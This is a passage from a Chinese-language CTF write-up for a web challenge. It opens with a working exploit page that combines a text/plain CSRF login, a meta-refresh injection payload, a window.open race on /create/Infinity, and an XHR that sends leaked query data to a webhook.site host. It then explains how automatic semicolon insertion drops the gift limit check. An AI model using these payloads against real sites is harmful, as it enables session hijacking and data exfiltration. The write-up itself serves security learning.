
<form id="csrf" action="http://192.168.100.1:30000/api/login" method="POST" enctype="text/plain">
<input name="json" value='"}' />
</form>
<script>
function login(url) {
url.searchParams.append('leak', '1')
var payload = '<base href="https://example.com/"><meta http-equiv="refresh" content="0; url=URL">'.replace('URL">', url.toString())
var data = JSON.stringify({
'name': payload
})
data = data.substring(0, data.length - 2)
var csrf = document.getElementById('csrf')
csrf.firstElementChild.name = data
csrf.submit()
}
function race() {
window.open("http://192.168.100.1:30000/create/Infinity");
window.open("http://192.168.100.1:30000/create/Infinity");
window.open("http://192.168.100.1:30000/create/Infinity");
window.open("http://192.168.100.1:30000/create/Infinity");
window.open("http://192.168.100.1:30000/create/Infinity");
window.open("http://192.168.100.1:30000/create/Infinity");
window.open("http://192.168.100.1:30000/create/Infinity");
window.open(location.href + '?login=1');
window.open("http://192.168.100.1:30000/create/Infinity");
window.open("http://192.168.100.1:30000/create/Infinity");
}

function send(data) {
xhr = new XMLHttpRequest()
xhr.open('POST', 'https://webhook.site/6362957d-cd07-41da-b692-9f53e6a644fd')
xhr.send(data)
}
var url = new URL(location.href)
if (url.searchParams.has('leak')) {
send(location.search)
} else if (url.searchParams.has('login')) {
login(url)
} else {
race()
}
</script>
|
条件竞争在实现的时候需要先发起大量的 /create/Infinify 请求, 然后构造登录请求更改 token, 但实际上此时 req.user 的值并没有改变, 所以需要在登录之后再发起一定数量的任意请求, 进入到鉴权路由, 从而设置 req.user = users.get(req.token), 这样才能利用成功
最后还有一个问题
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
|
const createGift = (userToken, amount) => {
    const public = createHex()
    const private = createHex()

    if (!users.has(userToken)) { return void 0 }
    if (amount < 0) { return void 1 }
    if (isNaN(amount)) { return void 2 }

    const data = {}

    // user associated with gift
    data.user = userToken
    // gift amount
    data.amount = amount
    // token for modifying gift data
    data.private = private
    // default gift usage limit of 0
    data.limit = 0

    // token is correct and amount is positive, so create the gift
    [console.log, logger]?.[process.env.LOG]?.('created gift')

    gifts.set(public, data)

    return { public, private }
}
|
可以看到 createGift 函数中设置了 data.limit = 0, 如果只对着源码看的话肯定会认为即使得到了 gift 地址也没有用
其实关键在于底下 [console.log, logger]?.[process.env.LOG]?.('created gift') 这句
https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Lexical_grammar#automatic_semicolon_insertion

因为 data.limit = 0[console.log, logger]?.[process.env.LOG]?.('created gift') 会被认为是一个正确的语法, 所以实际上 data.limit = 0 并不会被设置
例如
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
|
const data = {}

const logger = () => {}

data.user = 'token'
// gift amount
data.amount = '10'
// token for modifying gift data
data.private = '123'
// default gift usage limit of 0
data.limit = 0

[console.log, logger]?.[process.env.LOG]?.('created gift')

console.log(JSON.stringify(data))
|
1
|
{"user":"token","amount":"10","private":"123"}
|
所以 createGift 函数得到的 data 是不含 limit 这个属性的, 此时访问 limit 的结果就会是 undefined, 从而绕过了后面程序对 limit 的验证
但是还有一个问题, 在 /create/xx 返回之后, html 加载的 script.js 会发起一个访问 /api/config/xxx 的 ajax 请求, 尝试将 limit 更改为 0


如果这个请求被正常处理, 那么后面对 limit 的认证就无法绕过
注意到 request 的定义位于 common.js, 它其实就是对 fetch api 的封装
